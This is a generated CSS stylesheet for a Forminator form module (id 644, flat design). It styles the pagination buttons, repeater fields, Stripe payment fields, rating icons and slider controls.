	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element) {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element):hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--focus,
	#forminator-module-644.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--invalid,
	#forminator-module-644.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-644.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					font-size: 16px;
							font-family: inherit;
							font-weight: 400;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle {
					background-color: #17A8E3;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:hover {
					background-color: #1289ba;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:focus {
					background-color: #1289ba;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .forminator-slide {
		background-color: #DDD;
		border-color: transparent;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-range {
		background-color: #DDD;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-handle {
		background: #aaa;
	}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					color: #333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					color: #888;
			}